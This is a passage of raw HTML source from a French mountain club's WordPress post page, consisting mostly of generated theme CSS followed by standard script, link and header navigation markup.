ol.graphs > li div.feat-2, .tp-button.blue, .purchase.blue, .purchase:hover.blue, .price-table-feature .price-cell.feature,  a.tp-button, li.search_control_close,  .search_controls li.search_control_search:hover, .price-feature .btn, .price-feature a.btn, .ui-state-focus,
a.btn-2, button.btn-2

/* WOO COMMERCE */,
p.demo_store, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,  .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-message:before, .woocommerce .shop_table.cart td.actions .button.alt, .woocommerce .shop_table.cart td.actions .button:hover, .woocommerce .woocommerce-message a.button:hover

/* BBPRESS */,
#bbp_reply_submit, button.button, .bbp-logged-in .button.logout-link

/* BUDDYPRESS */,
#buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-logout a

/* EVENTS CALENDAR */,
.tribe-events-list-widget .tribe-events-widget-link a, .tribe-events-read-more,
.tribe-events-calendar .tribe-events-has-events:after
{
	background: #ffba00;
   	background: #ffba00;}







/* 
033. BUTTON 2 HOVER BACKGROUND COLOR  _________________________________________________ */

.feat-2:hover, a.feat-2:hover, .btn.feat-2:hover, a.btn-2:hover, .search_controls li.search_control_close:hover,
input[type=button]:hover,  input[type=submit]:hover, .price-feature .btn:hover, .price-feature a.btn:hover
{
	background-color: #00632c;
   	background: #86b3f7;}







/* 
034. BUTTON COLOR 2 _________________________________________________ */
.feat-2, a.feat-2, .btn.feat-2, .btn-2:hover, input[type=button], input[type=submit], .price.price-feature h3, .price-table-feature .price-cell.feature p span
{
	color: #ffffff;
   	color: #ffffff;}
	
		
		





/* 
035. FEATURE BACKGROUND COLOR 3 _________________________________________________ */

ol.graphs > li div.feat-3, .btn.feat-3, a.btn.feat-3, .feat-3,  .vert-line:before, .vert-line:after, .timeline_load_more:hover, .iconBlock em.fa, 
#pax, .purchase.darkgrey, .purchase:hover.darkgrey,  .btn-3, ul.tab-nav li, .vert-line, .owl-theme .owl-controls .owl-page span

/* BBPRESS */,
.bbp-pagination-links a.next.page-numbers, .bbp-pagination-links a.prev.page-numbers

/* WOO COMMERCE */,
.widget_price_filter .ui-slider .ui-slider-range
{
	background: #eaeaea;
   	background: #eaeaea;}








/* 
036. BUTTON 3 HOVER BACKGROUND COLOR  _________________________________________________ */

.feat-3:hover, a.feat-3:hover, .btn.feat-3:hover, .post-tag-cloud a:hover, .owl-controls .owl-page span:hover, .btn-3:hover, .owl-page.active span
{
	background: #ffba00;
   	background: #ffba00;}







/* 
037. BUTTON COLOR 3 _________________________________________________ */

.feat-3, a.feat-3, .btn.feat-3, .owl-controls .owl-page span
{
	color: #505a54;
   	color: #505a54;}
	
	
	

	
	
/* 
038. FEATURE BLOCK 1 BACKGROUND  ___________________________________________ */

.feat-block-1

/* TABLEPRESS */,
table.tablepress tfoot th, table.tablepress thead th,
.tablepress .sorting:hover,
.tablepress .sorting_asc,
.tablepress .sorting_desc{
	background: #f4f4f4;
	background: #f4f4f4;}	




	
	
	
/* 
039. FEATURE BLOCK 2 BACKGROUND  ___________________________________________ */

.feat-block-2, .divider {
	background: #ececec;
	background: #ececec;}
	





	


/* 
040. LITE BLOCKS BACKGROUND _________________________________________________ */

.price, .price-table, .timeline_load_more, .main table tr:nth-child(2n+1), .main table th, ul.sitemap li a, ul.ophours li:nth-child(2n+2), blockquote.post-type-quote,
table.table-style-1 tr:nth-child(2n+2), table.table-style-1 th, .boxy, .message.promo, .post-container .boxy, 
.boxy.author, ul.comments .odd, .post-tag-cloud a, .box-content, .price, .price-table, .price-cell:after,
.time-table tr:nth-child(n+1):nth-child(even) td, .event-table tr:nth-child(n+1):nth-child(even) td,
.mobile-table tr:nth-child(n+1):nth-child(even) td, .post-excerpt blockquote,  ul.tab-nav li,
ul.timeline > li, ul.tab-nav li.active, .tab-content-block, ul.comments .odd, ol.graphs > li,
.tt_timetable .row_gray, .breadcrumb-wrapper


/* BUDDYPRESS */,
#bbpress-forums li.bbp-header, #bbpress-forums div.even, #bbpress-forums ul.even, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, #bbpress-forums div.bbp-forum-header, #bbpress-forums div.bbp-topic-header, #bbpress-forums div.bbp-reply-header

/* EVENTS CALENDAR */,
.tribe-events-sub-nav li a:hover, .tribe-events-loop .hentry, .tribe-events-tcblock, .tribe-events-loop .type-tribe_events,

/* TABLEPRESS */,
.tablepress .odd td, .tablepress .row-hover tr:hover td

{
	background-color: #f6f6f6;
   	background: #f7f7f7;}
	
	
	
	

/* 
041 /042. FORM ELEMENTS _________________________________________________ */

input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], input[type=search]

/* WOO COMMERCE */,
input.input-text, .woocommerce ul.products li.product, .woocommerce ul.products li.product.last .woocommerce-page ul.products li.product, .col2-set.addresses .address, .woocommerce-message, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce #payment, .woocommerce-page #payment, .woocommerce-main-image img, input#coupon_code

/* BUDDYPRESS */,
#buddypress .item-list-tabs ul li, #buddypress .standard-form textarea, #buddypress .standard-form input[type="text"], #buddypress .standard-form input[type="text"], #buddypress .standard-form input[type="color"], #buddypress .standard-form input[type="date"], #buddypress .standard-form input[type="datetime"], #buddypress .standard-form input[type="datetime-local"], #buddypress .standard-form input[type="email"], #buddypress .standard-form input[type="month"], #buddypress .standard-form input[type="number"], #buddypress .standard-form input[type="range"], #buddypress .standard-form input[type="search"], #buddypress .standard-form input[type="tel"], #buddypress .standard-form input[type="time"], #buddypress .standard-form input[type="url"], #buddypress .standard-form input[type="week"], #buddypress .standard-form select, #buddypress .standard-form input[type="password"], #buddypress .dir-search input[type="search"], #buddypress .dir-search input[type="text"], #buddypress form#whats-new-form textarea, #buddypress div.activity-comments form textarea, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span

{
	background-color: #f6f6f6;
   	background: #f2f2f2;	color: #969ca5;
   	color: #969ca5;}

	
	
	
	
	
	
	





/* 
043. MAIN BORDERS _________________________________________________ */

hr, .right-aside, blockquote.right, fieldset, .main table, .main table th, .main table td, .main ul.meta li, .text-seperator .line em, .tab-nav li.active, .tab-content-block, .tab-nav li, ul.toggle li, .boxed ul.social-link, .btn.white-btn, a.btn.white-btn,  a.white-btn, #fittext2, caption, .wp-caption-text, .tab-content-block, h3.v_nav, .message.promo, ul.timeline > li, ul.accordion li, .timeline_load_more,  li.tl_right:before, li.tl_left:before, .widget.sport_fact p, .cpt_people .social-link, ul.toggle li:first-child, ul.accordion li:first-child, ul.sc_accordion li, .price-detail ul li, .price-detail ul li:last-child, .price-cell, .hr-temp, aside ul li, ul.link-list li, ul.statistics li, .multi_nav_control, .left-aside, .menuList .third, .menuList .half, .menuList .full, .menuList > .fourth, .post-tag-cloud a:first-child:after, blockquote, .owlCustomNavigation .btn, .pb_media .media_wrapper, .media_links, .pb_gallery .main .isotope_filter_menu li a, .text-seperator .line em, ul.ophours li, ul.ophours,
input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], input[type=search], .tc-page-heading, .paging, .paging .half.prev, blockquote.right, blockquote.left, .tt_event_page_right, .tt_upcoming_events_wrapper p.message, .page-template-page-gallery-php .gallery-filter li a, .tt_event_page_right ul li

/* WOO COMMERCE */,
ul.products li .price, ul.products li h3, .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .col2-set.addresses .address, p.myaccount_user, .summary.entry-summary .price,  .summary.entry-summary .price, .product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as, .product_meta span:first-child, .woocommerce-message, .related.products, .woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text, .upsells.products, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register,
 .widget_price_filter .price_slider_wrapper .ui-widget-content

/* BBPRESS */,
#bbp-user-navigation ul li, .widget_display_stats dl dt, .widget_display_stats dl dd, #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,

/* BUDDYPRESS */
#buddypress .item-list-tabs ul li, #buddypress #item-nav .item-list-tabs ul, #buddypress div#subnav.item-list-tabs, #buddypress #subnav.item-list-tabs li, #bp-login-widget-form, #buddypress #members-directory-form div.item-list-tabs ul li, #buddypress #members-directory-form div.item-list-tabs ul, #buddypress .activity-comments ul li, #buddypress div.activity-comments > ul > li:first-child, #buddypress .item-list-tabs.activity-type-tabs ul, #buddypress div.item-list-tabs ul li a span,

/* EVENTS CALENDAR */
#tribe-bar-form, #tribe-bar-views, .tribe-events-list-separator-month, .tribe-events-loop .hentry, .tribe-events-loop .type-tribe_events, .tribe-events-sub-nav li a, .events-archive.events-gridview #tribe-events-content table .vevent, .single-tribe_events .tribe-events-schedule, .tribe-events-single-section.tribe-events-event-meta, .single-tribe_events #tribe-events-footer, .tribe-events-list-widget ol li, .tribe-events-tcblock,

/* GRAVITY FORMS */
.gf_progressbar 
 {
	border-color: #eaeaea!important;
   	border-color: #eaeaea!important;}



	




/* 
044. FOOTER BACKGROUND _________________________________________________ */

.widget-footer, .widget-footer table {
	background: #004720;
   	background: #86b3f7;}







/* 
045. FOOTER HEADINGS _________________________________________________ */

.widget-footer h3, .time-date, .footer-wrapper h1, .footer-wrapper h2, .footer-wrapper h3, .footer-wrapper strong
{
	color: #ffffff;
   	color: #ffffff;}








/* 
046. FOOTER TEXT _________________________________________________ */
	
.widget-footer, .widget-footer .tweet, .widget-footer a, .widget-footer ul.accordion li, .widget-footer blockquote, .widget-footer .tweet a, .widget-footer .tweet a *, .widget-footer cite, .footer-wrapper, .footer-wrapper a 
{
	color: #f0f6f3;
   	color: #f0f6f3;}







/* 
047. FOOTER TEXT HOVER _________________________________________________ */

.widget-footer a:hover, .widget-footer ul li:before,  .widget-footer .tweet:before,  .widget-footer .tweet > p:before,  
.widget-footer ul.social-link a:hover em:before, .widget-footer .tweet a:hover, .widget-footer .tweet a:hover *, .footer-wrapper a:hover, .footer-wrapper ul li:before
 {
	color: #ffba00;
   	color: #ffba00;}
	






/* 
048. FOOTER BORDERS  _________________________________________________ */

.widget-footer ul.tab-nav li, .widget-footer .tab-content-block, .widget-footer ul.accordion li, .widget-footer ul.link-list li, .widget-footer ul.statistics li, .widget-footer #bp-login-widget-form, .widget-footer .bbp-login-form fieldset, .widget-footer fieldset, .widget-footer .widget_display_stats dl dd, .widget-footer table, .widget-footer table th, .widget-footer table td, .widget-footer caption, .widget-footer .tab-content-block h3.v_nav, .widget-footer ul li, .widget-footer ul, .footer-wrapper .tag-cloud a,  .footer-wrapper .col-1-5, .footer-wrapper ul.list-1 li, .footer-wrapper ul.list-2 li, .footer-wrapper ul.list-3 li, .footer-wrapper .wrapper > .col-1-2, .footer-wrapper .wrapper > .col-1-3, .footer-wrapper .wrapper > .col-1-4, .footer-wrapper .wrapper > .col-1-5, .footer-wrapper .wrapper > .col-2-3, .footer-wrapper .wrapper > .col-3-4, .footer-wrapper .wrapper > .col-2-5, .footer-wrapper .wrapper > .col-3-5,
.footer-wrapper .wrapper > .col-4-5

{
	border-color: #255f3f!important;
   	border-color: #255f3f!important;}
@media only screen and (max-width: 768px) { 
	.widget-footer .widget{
		border-color: #255f3f!important;
		border-color: #255f3f!important;	}

}





/* 
049. FOOTER BUTTONS _________________________________________________ */

.widget-footer a.btn, .widget-footer .btn{
	background: #ffba00;
	background: #ffba00;}







/* 
050. / 051. FOOTER FORMS  _________________________________________________ */

.widget-footer input[type=text], .widget-footer input[type=search],  .widget-footer input[type=email], .widget-footer input[type=password], .widget-footer input[type=tel], .widget-footer textarea{
	background: #003919;
   	background: #003919;	color: #f0f6f3;
   	color: #f0f6f3;}







/* 
052. FOOTER ALTERNATE BLOCK COLOR  _________________________________________________ */

.widget-footer input[type=text]:focus,  .widget-footer input[type=email]:focus, .widget-footer input[type=password]:focus, .widget-footer ul.tab-nav li, .widget-footer input[type=tel]:focus, .widget-footer textarea:focus,  .widget-footer .tab-content-block h3.v_nav, .pb_posts_graph {
	background: #1c2721;
   	background: #1c2721;}
	
	
	





/* 
053. BASELINE BACKGROUND _________________________________________________ */

div.post-footer, .widget-footer ul.tab-nav li.active, .widget-footer .tab-content-block, .widget-footer table th, .widget-footer table tr:nth-child(2n+1), .widget-footer .tab-content-block h3.v_nav.v_active, .base-wrapper{
	background: #1c2721;
   	background: #000000;}





/* 
054. BASE TEXT _____________________________________________________________ */
div.post-footer *{
	color: #ffffff;
	color: #ffffff;}





/* 
055. BASE TEXT HOVER  ______________________________________________________ */
div.post-footer a:hover, div.post-footer ul.social-link a:hover em:before{
	color: #ffba00;
	color: #ffba00;}







	
	
	
	
	
	
	
	
	
	
	
	
	
	/* ==========================================================================
	   HEADER
	   ========================================================================== */
	
	/* LOGO MAX WIDTH */

		.logo{
			max-width: 135px; 
			max-width: 400px;		}

	/* HEADER PADDING*/

		.header-container .wrapper{
			padding-top: 0px;
			padding-top: 10px;
			padding-bottom: 0px;
			padding-bottom: 10px;		}   

	/* HEADER ELEMENTS POSITIONING */

		.main-header.left {
			position: relative;	
			top: 0px;
						left: 0px;
					}

		.main-header.right {
			position: relative;	
			top: 0px;
			top: 30px;			right: 0px;
					}

	/* TEXT AS LOGO SIZE */

		.logo-text {
			font-size: 28px;		}


	/* ANIMATE MENUS */

		.nav > li {
			opacity: 0;
			left: 40px;		}












	/* ==========================================================================
		Theme Fonts
	========================================================================== */



		
		/* ----------------------------------------||||||||| BODY TEXT |||||||||||------------------------------------------------ */
		/* ----------------------------------------------------------------------------------------------------------------------- */
		
		/* BODY TEXT */  
		body, ul.accordion li, #bbpress-forums, .main .fa *, .pre-header-container nav a, .tt_event_theme_page p, .tt_event_items_list li, .tt_upcoming_events li .tt_upcoming_events_event_container .tt_upcoming_events_hours, table.tt_timetable, .tt_responsive .tt_timetable.small .tt_items_list a, .tt_responsive .tt_timetable.small .tt_items_list span, .single-cpt_people ul.meta li.person-info, .single-cpt_people ul.meta li.person-info li,
		.sidr #nav-wrap a, .sticky-header-wrapper .countdown 
		
		/* BBRESS */,
		.bbp-topic-header .bbp-meta, #bbpress-forums .bbp-topic-header .bbp-meta a.bbp-topic-permalink {
			 font-family: 'robotolight';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| QUOTE TEXT |||||||||||------------------------------------------------ */
		/* ------------------------------------------------------------------------------------------------------------------------ */
		
		/* QUOTE TEXT */   
		blockquote, .tweet, .post-type-quote, .tweet b, aside .tweet, .widget-footer .tweet, .post-type-tweet, .parallax-block h4, .parallax-block h5, .callout-block h5,
		
		/* BUDDYPRESS */
		#buddypress div#item-header div#item-meta
		{
			 font-family: 'antic_slabregular';
					}
		
		
		
		
		/* ----------------------------------------||||||||| LEAD TEXT |||||||||||------------------------------------------------- */
		/* ------------------------------------------------------------------------------------------------------------------------ */
		
		/* LEADIN TEXT */ 
		.lead{
			   font-family: 'robotolight';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| LOGO TEXT |||||||||||------------------------------------------------- */
		/* ------------------------------------------------------------------------------------------------------------------------ */
		
		/* LOGO TEXT */
		.logo-text{
			 font-family: 'chunkfiveregular';
					}
		
		
		
		
		/* ----------------------------------------||||||||| BOLD TEXT |||||||||||------------------------------------------------- */
		/* ------------------------------------------------------------------------------------------------------------------------ */
					
		/* BOLD TEXT */ 
		strong, h5, h6, b, .more, ol > li:before, .comment-reply-link, .comment-edit-link, ul.pagination li, ul.paging li, ul.page-numbers li, .link-pages p, #comments_pagination, ol.graphs > li, label, .feature-link, legend, ul.tab-nav li, h6.meta, .main table th, .widget_rss ul li a.rsswidget, ul.sitemap > li > a, .tt_upcoming_events li .tt_upcoming_events_event_container,  .tt_event_theme_page h5, .tt_timetable .event a, .tt_timetable .event .event_header, .tt_responsive .tt_timetable.small .box_header, .page-template-page-gallery-php .gallery-filter li a,  ul.canon_breadcrumbs, ul.canon_breadcrumbs a, ul.page-numbers li a.page-numbers,
		
		/* WOO COMMERCE*/
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		
		/* BBPRESS*/
		#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink, #bbpress-forums div.bbp-forum-title h3, #bbpress-forums div.bbp-topic-title h3, #bbpress-forums div.bbp-reply-title h3, .bbp-pagination-links a, .bbp-pagination-links span.current,
		
		/* BUDDYPRESS */
		#buddypress .activity-meta a.bp-primary-action span
		
		/* TABLEPRESS */,
		.dataTables_paginate a
		  {
			 font-family: 'robotomedium';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| BUTTON TEXT |||||||||||------------------------------------------------- */
		/* -------------------------------------------------------------------------------------------------------------------------- */
		
		/* BUTTON TEXT */
		.btn, .tp-button, ol.graphs > li, .btn, input[type=button], input[type=submit], .button, .tt_tabs_navigation li a, .responsive-menu-button,
		
		/* BUDDYPRESS */
		 #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-logout a, #buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-logout a, .tt_timetable .hours,
		 
		 /* EVENTS CALENDAR */
		 .tribe-events-read-more, .tribe-events-list-widget .tribe-events-widget-link a,
		 
		 /* REVOLUTION SLIDER */
		 a.tp-button
		 {
			font-family: 'robotomedium';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| ITALIC TEXT |||||||||||------------------------------------------------- */
		/* -------------------------------------------------------------------------------------------------------------------------- */
		
		/* ITALIC TEXT */ 
		.error[generated=true], .wp-caption-text, span.wpcf7-not-valid-tip{
			 font-family: 'robotolight_italic';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| MAIN HEADINGS TEXT |||||||||||------------------------------------------------- */
		/* --------------------------------------------------------------------------------------------------------------------------------- */
		
		/* MAIN HEADING TEXT */ 
		h1, h2, h3, .coms h4, .countdown_section, blockquote.bq2 cite, .widget-footer h3, .callout-block h4, .text-seperator h5,  cite,
		.price-cell:first-child p span, .tt_event_theme_page h2,  h5.box_header, .tt_event_theme_page h3, .type-cpt_project ul.meta li:first-child strong,
		.pb_gallery_preview ul.meta li:first-child strong, .page-template-page-gallery-php ul.meta li:first-child strong
		
		 /* EVENTS CALENDAR */,
		.tribe-events-tooltip h4, .single-tribe_events .tribe-events-schedule .tribe-events-cost
		{
			 font-family: 'chunkfiveregular';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| SECOND HEADINGS TEXT |||||||||||------------------------------------------------- */
		/* ----------------------------------------------------------------------------------------------------------------------------------- */
		
		/* SECOND HEADINGS TEXT */
		 h4, h5, h3 label, h6, .sc_accordion-btn, .accordion-btn, .toggle-btn, .sc_toggle-btn, .canon_animated_number h1, .countdown_amount, h4.fittext,  .price h3 span,
		 .price-cell:first-child p, .tt_event_theme_page h4
		{
			  font-family: 'robotobold';
					}
		
		
		
		
		
		
		/* ----------------------------------------------------||||||||| NAV TEXT |||||||||||------------------------------------------------- */
		/* ----------------------------------------------------------------------------------------------------------------------------------- */
		
		/* NAV STYLE TEXT */ 
		.nav a, #menu-icon, .main ul.meta li, .boxed h5, .feature-heading p.heading, ul.statistics li, 
		ul.comments h5, ul.comments h6, .error[generated=true], .corner-date, h3.title, .tab-content-block h3.v_nav,  
		
		/* BBPRESS */
		#bbpress-forums .forum-titles li, .forums.bbp-replies li.bbp-header div, .forums.bbp-replies li.bbp-footer div, #bbpress-forums .forums.bbp-search-results li.bbp-header div, #bbpress-forums .forums.bbp-search-results li.bbp-footer div, #bbpress-forums #bbp-user-wrapper h2.entry-title, #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .bbp-logged-in h4, .widget_display_stats dl dt,
		
		/* BUDDYPRESS */
		#buddypress .item-list-tabs ul li, #buddypress table th, #buddypress table tr td.label, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a, #buddypress div.activity-comments form div.ac-reply-content a,
		
		/* EVENTS CALENDAR */
		.tribe-events-list-separator-month span, .tribe-events-sub-nav li a, .tribe-events-event-cost span, .tribe-events-event-meta .time-details, .tribe-events-event-meta .tribe-events-venue-details *, .tribe-events-tooltip .date-start.dtstart, .tribe-events-tooltip .date-end.dtend, .tribe-events-list-widget ol li .duration
		 {
			font-family: 'robotobold';
					}
		
		
		
		
		
		/* ----------------------------------------------------||||||||| NAV TEXT |||||||||||------------------------------------------------- */
		/* ----------------------------------------------------------------------------------------------------------------------------------- */
		
		/* WIDGET FOOTER TEXT */ 
		.widget-footer, footer, .widget-footer ul.accordion li {
			font-family: 'robotolight';
					}
		
		
		
		
		
		
		
		
		
		
		
		
		
		
	/* ==========================================================================
	   Background
	   ========================================================================== */
		   
		 /*Background Option for Site */
		body.boxed-page{
						background-repeat: repeat!important;			background-attachment: fixed!important;			background-position: top center;
					} 

		body div {
			cursor: auto;	
		}
		
		 

		    
	/* ==========================================================================
	   FINAL CALL CSS
	   ========================================================================== */
		   
		
		/* FINAL CALL CSS */
		

	</style>


<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.asceast-montagne.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.asceast-montagne.fr/wp-json/wp/v2/posts/5191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asceast-montagne.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.asceast-montagne.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://www.asceast-montagne.fr/2019/02/20/la-peyrouse/" />
<link rel='shortlink' href='https://www.asceast-montagne.fr/?p=5191' />
<link rel="alternate" type="application/json+oembed" href="https://www.asceast-montagne.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asceast-montagne.fr%2F2019%2F02%2F20%2Fla-peyrouse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.asceast-montagne.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asceast-montagne.fr%2F2019%2F02%2F20%2Fla-peyrouse%2F&#038;format=xml" />
<style type="text/css">
    #category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial;}
#category-posts-3-internal .cat-post-title {font-size: 15px;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal .cat-post-date {font-size: 12px;	line-height: 18px; font-style: italic; margin-bottom: 10px;}
#category-posts-3-internal .cat-post-comment-num {font-size: 12px; line-height: 18px;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0; display: block;}
#category-posts-3-internal .cat-post-item:before {content: ""; display: table; clear: both;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal .cat-post-item {border-bottom: 1px solid #ccc;	list-style: none; list-style-type: none; margin: 3px 0;	padding: 3px 0;}
#category-posts-3-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-3-internal .cat-post-thumbnail {float:left;}
#category-posts-3-internal .cat-post-crop {overflow: hidden; display:block}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial;}
#category-posts-4-internal .cat-post-title {font-size: 15px;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal .cat-post-date {font-size: 12px;	line-height: 18px; font-style: italic; margin-bottom: 10px;}
#category-posts-4-internal .cat-post-comment-num {font-size: 12px; line-height: 18px;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0; display: block;}
#category-posts-4-internal .cat-post-item:before {content: ""; display: table; clear: both;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal .cat-post-item {border-bottom: 1px solid #ccc;	list-style: none; list-style-type: none; margin: 3px 0;	padding: 3px 0;}
#category-posts-4-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-4-internal .cat-post-thumbnail {float:left;}
#category-posts-4-internal .cat-post-crop {overflow: hidden; display:block}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
    <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.asceast-montagne.fr"><link rel="https://theeventscalendar.com/" href="https://www.asceast-montagne.fr/wp-json/tribe/events/v1/" />    </head>

    <body class="post-template-default single single-post postid-5191 single-format-standard tc-sport-1 tribe-no-js">
    
        <!--[if lt IE 7]>
            <p class="chromeframe">You are using an outdated browser. <a href="http://browsehappy.com/">Upgrade your browser today</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to better experience this site.</p>
        <![endif]-->
        

        <!-- CONSTRUCTION MODE -->
        
        <!-- HEADER -->
                <!-- HEADER -->
        <div class="sticky-header-wrapper clearfix"><!-- TEMPLATE HEADER: main_custom_left_right -->


                    <!-- Start main Header Container -->
                    <div class="outter-wrapper header-container ">
                        <div class="wrapper">
                            <div class="clearfix">

                                <!-- MAIN HEADER LEFT SLOT -->
                                <div class="main-header left">

                                    
                                    <div id="header_logo">
                                        <a href="https://www.asceast-montagne.fr" class="logo"><img src="https://s.asceast-montagne.fr/uploads/2016/12/banniere_AS-Copie-3.png" alt="Logo"></a>                                    </div>

                                </div>


                                <!-- MAIN HEADER RIGHT SLOT -->
                                <div class="main-header right">

                                    
									<ul class="social-link">

                                                                                        <li><a href="https://www.facebook.com/asceast.montagne" target='_blank'><em class="fa fa-facebook-official"></em></a></li>
                                                                                            <li><a href="https://www.camptocamp.org/profiles/858714/fr" target='_blank'><em class="fa fa-globe"></em></a></li>
                                            
                                    </ul>

                                </div>


                            </div>  
                        </div>
                    </div>
                    <!-- End Outter Wrapper --> 
<!-- TEMPLATE HEADER: post_custom_left_right -->


                    <!-- Start Post Header Container -->
                    <div class="outter-wrapper post-header-container canon_sticky">
                        <div class="wrapper">
                            <div class="clearfix">

                                <!-- POST HEADER LEFT SLOT -->
                                <div class="post-header left">

                                                <!-- Start Mobile Menu Icon -->
			<div class="mobile-header">
				<a class="responsive-menu-button" href="#">
					<em class="fa fa-bars"></em> Menu				</a>
			</div>
            
            <div id="sidr-navigation-container" class="clearfix">

                    	    	<ul class="menuHideBtn">
    	    		<li><a class="closebtn fa" href="#">&#xf00d;</a></li>
    	    	</ul>

                <!-- WORDPRESS MENU: PRIMARY -->
                <nav id="nav-wrap" class="primary_menu_container"><ul id="primary_menu" class="primary_menu nav"><li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1441"><a href="https://www.asceast-montagne.fr/">Accueil</a>
<ul class="sub-menu">
	<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.asceast-montagne.fr/presentation/">Présentation</a></li>
	<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.asceast-montagne.fr/actualites/">Actualités</a></li>
</ul>
</li>
